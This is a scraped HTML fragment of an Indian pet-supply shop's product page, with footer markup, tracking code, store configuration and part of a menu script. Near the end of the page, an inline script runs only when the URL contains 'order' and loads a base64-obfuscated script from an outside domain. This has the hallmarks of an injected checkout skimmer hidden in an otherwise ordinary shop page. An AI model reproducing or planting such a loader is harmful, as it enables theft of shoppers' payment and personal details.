                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#cca5a2aaa38ca1adbebfa4ada0a0bfbca9b8b6a3a2a9e2afa3a1"><span class="__cf_email__" data-cfemail="4821262e270825293a3b202924243b382d3c3227262d662b2725">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="ab2ccd21bf0f413ff97e82f2-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="ab2ccd21bf0f413ff97e82f2-text/javascript"></script>




  

  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9940","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-21 00:40:05","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9040","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-21 10:25:20","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"956","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-12-26 21:01:53","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Virbac Allermyl Shampoo at lowest price in India Pack 2","description":"Virbac Allermyl Shampoo is at the lowest price at just \u20b9 484.50 with Free Shipment and COD is available all over India","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-333":true,"product-Virbac Allermyl Dog Shampoo for Dogs-200 ml":true,"product-id-category-80":true,"product-id-manufacturer-39":true,"product-id-supplier-2":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/shampoos-conditioners\/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/shampoos-conditioners\/333-virbac-allermyl-dog-shampoo-for-dogs.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Grooming","url":"https:\/\/www.marshallspetzone.com\/40-grooming"},{"title":"Shampoos & Conditioners","url":"https:\/\/www.marshallspetzone.com\/80-shampoos-conditioners"},{"title":"Virbac Allermyl Dog Shampoo for Dogs-200 ml","url":"https:\/\/www.marshallspetzone.com\/shampoos-conditioners\/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#\/pack-2"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769089350,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="ab2ccd21bf0f413ff97e82f2-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ab2ccd21bf0f413ff97e82f2-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1f79851ef65cd4',t:'MTc2OTA4OTM0Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js
body_size: 3587
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        $header = $( '#desktop-header-container' ),
        current = -1;
    currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
